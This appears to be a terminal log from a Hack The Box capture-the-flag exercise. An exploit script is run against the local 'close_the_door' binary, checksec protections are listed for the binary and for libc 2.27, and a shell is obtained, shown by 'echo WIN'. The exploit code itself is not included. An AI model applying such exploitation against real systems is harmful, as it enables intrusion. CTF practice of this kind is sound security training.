 $ python script.py ./close_the_door -libc 2.27
[*] '/home/user/HTB_ctf/misc_close_the_door/close_the_door'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/usr/lib64/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/usr/lib64/ld-2.27.so': pid 842329
[*] Switching to interactive mode
$ echo "WIN"
WIN
$